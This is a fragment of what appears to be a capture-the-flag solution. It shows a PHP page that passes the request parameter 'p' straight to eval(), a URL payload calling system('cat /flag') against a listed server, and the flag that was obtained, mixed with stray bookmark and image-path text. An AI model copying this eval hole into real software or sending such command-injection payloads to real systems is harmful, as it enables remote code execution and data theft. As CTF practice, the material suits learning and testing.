 123.56.252.104:10033/?p=system("cat /flag");
博客网站 Tips CTF 大学学习 Nice 哔哩哔哩 ( ゜- ゜)つロ ...
<?php
error_reporting(0);
highlight_file(__FILE__);
$p=$_REQUEST['p'];
eval($p);
?>
Dozer{8f1236f2e9a64352a6f8b4be5445a6cd}